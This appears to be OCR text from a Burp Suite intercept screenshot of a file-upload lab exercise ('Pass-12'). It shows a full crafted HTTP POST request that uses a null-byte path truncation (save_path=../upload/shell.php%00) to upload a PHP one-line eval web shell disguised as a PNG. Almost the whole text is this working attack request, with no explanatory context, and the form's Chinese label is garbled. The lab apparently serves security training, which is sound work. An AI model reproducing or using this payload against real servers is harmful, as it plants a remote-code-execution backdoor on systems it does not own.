 Request to http://www.upload.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: www.upload.com
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.upload.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4d6ozGSHFNaCDGmc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/5
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
10 Referer: http://www.upload.com/Pass-12/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundary4d6ozGSHFNaCDGmc
16 Content-Disposition: form-data; name="upload_file"; filename="a.png"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['1']);phpinfo();?>
20 ------WebKitFormBoundary4d6ozGSHFNaCDGmc
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundary4d6ozGSHFNaCDGmc--
25